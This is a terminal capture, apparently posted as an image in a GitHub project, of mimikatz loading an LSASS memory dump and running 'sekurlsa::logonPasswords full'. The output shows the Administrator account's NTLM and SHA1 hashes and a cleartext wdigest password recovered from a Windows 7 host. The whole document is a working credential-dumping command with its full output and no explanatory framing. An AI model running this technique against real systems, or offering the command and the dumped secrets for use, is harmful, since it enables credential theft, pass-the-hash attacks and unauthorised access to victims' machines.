 C:\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass_596.dmp" "sekurlsa
::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass_596.dmp
Switch to MINIDUMP : 'lsass_596.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass_596.dmp' file for minidump...
Authentication Id : 0 ; 127843 (00000000:0001f363)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7-2019FDNHGI
Logon Server : WIN7-2019FDNHGI
Logon Time : 2019/9/17 12:31:10
SID : S-1-5-21-2638985244-1229451460-4156390157-500
msv :
[00010000] CredentialKeys
* NTLM : e6f3513b64bd5f6c9d208c12121df714
* SHA1 : ad670731852f72fb5feec91eaf0e39b5d7543944
[00010000] CredentialKeys
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00000003] Primary
* Username : Administrator
* Domain : WIN7-2019FDNHGI
* NTLM : e6f3513b64bd5f6c9d208c12121df714
* SHA1 : ad670731852f72fb5feec91eaf0e39b5d7543944
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN7-2019FDNHGI
* Password : !qaz@wsx